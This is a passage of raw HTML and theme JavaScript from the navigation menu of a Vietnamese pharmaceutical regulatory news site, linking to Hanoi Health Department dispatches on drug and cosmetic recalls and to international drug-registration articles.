        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div 